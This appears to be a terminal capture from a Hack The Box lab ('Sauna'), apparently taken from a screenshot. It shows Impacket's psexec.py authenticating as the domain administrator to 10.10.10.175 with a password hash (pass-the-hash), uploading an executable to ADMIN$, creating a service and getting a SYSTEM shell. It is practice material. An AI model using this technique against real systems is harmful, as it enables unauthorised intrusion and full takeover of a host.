 ~/htb/labs/Labs/Sauna
psexec.py egotistical-bank/administrator@10.10.10.175 -hashes aad3b435b51404ee
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file oEeqbpvI.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service QnRQ on 10.10.10.175.....
[*] Starting service QnRQ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd ..